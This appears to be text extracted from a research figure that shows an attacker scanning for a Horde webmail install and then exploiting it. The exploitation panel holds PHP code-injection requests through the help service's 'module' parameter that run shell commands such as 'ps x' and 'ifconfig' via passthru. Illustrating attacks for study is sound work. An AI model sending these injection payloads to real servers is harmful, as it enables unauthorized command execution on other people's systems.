 Attacker Target Machine
"GET //README"
"404 Not Found"
"GET /horde3//README"
"404 Not Found"
"GET /horde-3.0.9//README"
"404 Not Found"
"GET /Horde//README"
"404 Not Found"
"GET /horde//README"
"200 OK"
(a) scanning
Attacker Target Machine
"GET //horde//services/help/?show=about&module=;".passthru("ps x");'."
"200 OK"
"GET //horde//services/help/?show=about&module=;".passthru("w");'."
No response
"GET //horde//services/help/?show=about&module=;".passthru("cd "..."
"200 OK"
"GET //horde//services/help/?show=about&module=;".passthru("".chr(47).
"sbin".chr(47)."ifconfig |grep inet");'."
"200 OK"
(b) exploiting